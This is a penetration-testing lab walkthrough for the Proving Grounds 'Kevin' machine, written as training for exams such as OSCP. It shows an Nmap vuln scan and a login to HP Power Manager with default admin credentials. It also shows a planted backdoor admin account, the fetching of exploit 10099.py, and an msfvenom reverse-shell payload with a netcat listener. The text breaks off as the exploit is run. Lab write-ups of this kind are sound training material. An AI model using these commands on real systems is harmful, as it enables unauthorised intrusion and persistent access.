Kevin Walkthrough
This machine is classified as "Easy" under Proving Grounds. It is a machine meant for practicing pentest in general or certification training, such as OSCP and others.
1. Nmap Scan:
We start with an Nmap version scan with the vuln script accross all ports
nmap -sC -sV --script vuln -p- [target IP]


Several things jump out, including a potential Remote Execution vulnerability. Before going into that, let's recon the page at port 80 (GoAhead Webserver). We start here, because it is literally an invitation to "Go Ahead":
We see a login for "HP Power Manager"

As usual, we try to find default credentials:

Let's try it out:
And using the admin:admin combination, we are logged in!

While we are at it, let's create a new user in the app. We'll make them an administrator. This allows us to get back in the app if in the future an admin decides to actually change the default password. We create user groot:iamgroot

That gives us a surface to consider. Before doing that, let's also zero in on the SMB vulnerability that we saw from the nmap scan:

NOTE: We are jumping around between potential vulnerabilities on purpose. I have not worked on this machine before and am writing the walkthrough real-time. I don't know which one of these vulnerabilities can be exploited or which one to work on first. The thought process is what counts. In the real world (and in certification exams) there are vulnerabilities that are rabbit holes that sometimes hide the real gems. The idea is to document everything you see as you work and see which vulnerability pays off faster/easier. With that out of the way, let's continue!
Let's look on searchsploit:

Those are some exploits to consider. To close the loop and for throroughness, let's check out more info on the HP Power Manager. We already discovered that it has default credentials and we also created our own user "groot". There may be even more attack surfaces!
We do a simple Google search and find that there may be a buffer overflow vulnerability!

And this is confirmed at exploit-db:

Ok, that is enough exploring (at least for now). Time to exploit!
Exploitation:

We already saw the exploit that we found through a Google search. Another way (without using a browser) is to use searchsploit again:
searchsploit HP Power Manager

To download the exploit, we use
searchsploit -m windows/remote/10099.py

Looking at the code for the exploit, we see that we need to use msvenom to generate shellcode (replace the default on the exploit file).

Using msfvenom (and the bad string provided in the exploit code, we will use this command to generate our shellcode:
msfvenom -p windows/shell_reverse_tcp -b "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a" LHOST=192.168.49.60 LPORT=4444 -e x86/alpha_mixed -f c
This generates our shellcode

Then, we paste our shellcode into the exploit file, replacing the previous version:
Now we are ready, so we use a new terminal window to open a netcat listener with this command:
nc -nlvp 4444
On a separate window, we run the exploit file (I got errors using python3, so tried python2:

